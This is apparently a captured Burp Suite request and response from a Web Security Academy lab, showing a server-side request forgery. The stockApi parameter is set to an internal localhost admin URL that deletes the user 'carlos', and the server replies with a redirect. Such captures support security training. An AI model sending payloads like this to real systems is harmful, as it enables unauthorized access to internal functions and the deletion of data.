 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a4b001e0401217a8103436d006d003a.web-security-academy.net
3 Cookie: session=GWH4UNC7vNhZr4kx4QbZMcUfYCG4E2tp
4 Content-Length: 54
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Not=A?Brand";v="24", "Chromium";v="140"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0a4b001e0401217a8103436d006d003a.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/140.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0a4b001e0401217a8103436d006d003a.web-security-academy.net/product?productId
=1
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 stockApi=http://localhost/admin/delete?username=carlos
Response
Pretty Raw Hex Render
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=nazpsac9GISYvrrzTmB7g2xB4qwSUJaB; Secure; HttpOnly;
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7